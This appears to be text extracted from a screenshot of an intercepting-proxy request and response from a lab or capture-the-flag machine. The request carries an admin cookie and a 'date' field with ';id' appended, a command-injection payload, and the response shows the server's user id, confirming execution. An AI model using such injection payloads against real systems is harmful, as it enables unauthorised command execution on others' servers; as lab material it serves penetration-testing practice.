 Request
Pretty Raw Hex
\n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 18
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=2024-09-15;id
Response
Pretty Raw Hex Render
\n
56 transition:background-color0.3sease;
57 }
58 button:hover{
59 background-color:#0056b3;
60 }
61 </style>
62 </head>
63 <body>
64 <div class="container">
65 <h1>
Administrator Dashboard
</h1>
66 <p>
Generate a website health report:
</p>
67
68 <form action="/dashboard" method="post">
69 <label for="date">
Select Date:
</label>
70 <input type="date" id="date" name="date" value="2023-09-15" required>
71 <button type="submit">
Generate Report
</button>
72 </form>
73 </div>
74 <div id="output-container">
75 <div id="output-content" style="background-color: green; color: white; padding: 10px;
border-radius: 5px;">
76 Systems are up and running!
77 uid=1000(dvir) gid=1000(dvir) groups=1000(dvir),100(users)
78
79 </div>
80 </div>
81 </body>
82 </html>